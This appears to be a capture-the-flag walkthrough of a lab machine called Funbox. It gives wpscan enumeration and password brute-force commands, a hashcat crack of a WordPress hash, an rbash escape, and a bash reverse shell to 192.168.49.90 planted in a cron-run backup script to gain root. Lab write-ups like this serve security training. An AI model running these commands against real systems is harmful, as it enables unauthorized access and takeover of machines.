NETWORK
ENUMERATION



Visiting fritz.box redirects us to funbox.fritz.box
FOOTHOLD
WpScan
wpscan --url http://funbox.fritz.box --no-update -e vp,vt,tt,cb,dbe,u,m --plugins-detection aggressive --plugins-version-detection aggressive --api-token XXX

A brute force with the following command
wpscan --url http://funbox.fritz.box --disable-tls-checks -U joe -P /usr/share/wordlists/rockyou.txt
has revealed the following

SSH access as joe
Using the password found in the previous step we can get access to machine via ssh


Escape Rbash
Joe ssh is a limited rbash session

But we can bypass rbash limitation using "bash --noprofile"
as seen here https://gist.github.com/PSJoshi/04c0e239ac7b486efb3420db4086e290
PRIV ESCALATION
Database enumeration
looking into the configuration of the Wordpress website



Using the following hashcat command, we have cracked the user funny password
/opt/hashcat/hashcat -m 400 -a 0 '$P$BGUPID16QexYI9XRblG9k8rnr0TMJN1' /opt/rockyou/rockyou.txt
Using this password, we get access to the Wordpress admin section as user admin

Unfortunately, we couldn’t get root via this route
Exploiting backup.sh
While in Joe account, we have found few messages between the machine users

Looking into the user Funny account, we have found the following files



A message in the file .reminder.sh tells us that the file .backup.sh is being call via cron
Because, we have writing permissions on the .backup.sh we have added a reverse shell into this script
bash -c 'bash -i >& /dev/tcp/192.168.49.90/1234 0>&1'


Waiting for the cron to trigger, we then get root access on the machine